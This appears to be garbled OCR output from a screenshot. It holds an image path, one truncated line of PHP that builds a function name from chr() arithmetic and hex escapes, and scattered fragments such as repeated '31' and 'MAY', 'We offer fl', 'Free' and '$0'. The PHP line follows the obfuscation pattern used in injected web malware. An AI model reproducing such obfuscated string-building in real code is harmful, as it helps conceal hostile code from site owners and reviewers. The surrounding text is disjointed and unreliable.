
$dPOkS = chr ( 476 - 376 ).'o' . '_' . chr ( 672 - 560 )."\x78" . chr (119
31
31
31
31
31
MAY
MAY
MAY
MAY
MAY
We offer fl
Free
$0